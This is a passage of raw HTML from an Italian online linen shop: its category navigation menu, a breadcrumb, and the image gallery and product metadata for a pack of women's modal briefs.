href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/988-intimo" title="Intimo" ><meta itemprop="position" content="1" /><span itemprop="name">Intimo</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/1050-intimo-donna" title="Intimo donna" ><meta itemprop="position" content="1" /><span itemprop="name">Intimo donna</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-donna/106-confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.html"><meta itemprop="mpn" content="parent-EA0339"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_29102" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29102/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 3" data-width="550" data-height="646"> <img id="thumb_29102" src="https://www.biancheriaperlacasa.it/29102-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 3" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 3" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29103" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29103/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 4" data-width="550" data-height="646"> <img id="thumb_29103" src="https://www.biancheriaperlacasa.it/29103-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 4" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 4" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29104" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29104/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 5" data-width="550" data-height="646"> <img id="thumb_29104" src="https://www.biancheriaperlacasa.it/29104-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 5" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 5" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29105" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29105/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 2" data-width="550" data-height="646"> <img id="thumb_29105" src="https://www.biancheriaperlacasa.it/29105-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 2" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 2" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29106" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29106/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 2" data-width="550" data-height="646"> <img id="thumb_29106" src="https://www.biancheriaperlacasa.it/29106-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 2" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 2" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29107" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29107/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 3" data-width="550" data-height="646"> <img id="thumb_29107" src="https://www.biancheriaperlacasa.it/29107-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 3" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 3" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29108" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29108/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 3" data-width="550" data-height="646"> <img id="thumb_29108" src="https://www.biancheriaperlacasa.it/29108-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 3" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 3" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29109" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29109/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 4" data-width="550" data-height="646"> <img id="thumb_29109" src="https://www.biancheriaperlacasa.it/29109-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 4" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 4" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29110" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29110/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 4" data-width="550" data-height="646"> <img id="thumb_29110" src="https://www.biancheriaperlacasa.it/29110-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 4" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 4" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29111" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29111/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 5" data-width="550" data-height="646"> <img id="thumb_29111" src="https://www.biancheriaperlacasa.it/29111-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 5" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 5" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29112" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29112/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 5" data-width="550" data-height="646"> <img id="thumb_29112" src="https://www.biancheriaperlacasa.it/29112-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 5" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 5" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29113" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29113/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_29113" src="https://www.biancheriaperlacasa.it/29113-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29114" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29114/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_29114" src="https://www.biancheriaperlacasa.it/29114-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29115" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29115/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_29115" src="https://www.biancheriaperlacasa.it/29115-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29116" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29116/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_29116" src="https://www.biancheriaperlacasa.it/29116-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29117" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29117/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" data-width="550" data-height="646"> <img id="thumb_29117" src="https://www.biancheriaperlacasa.it/29117-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" alt="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_29118" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/29118/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" title="Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero" data-width="550" data-height="646"> <img 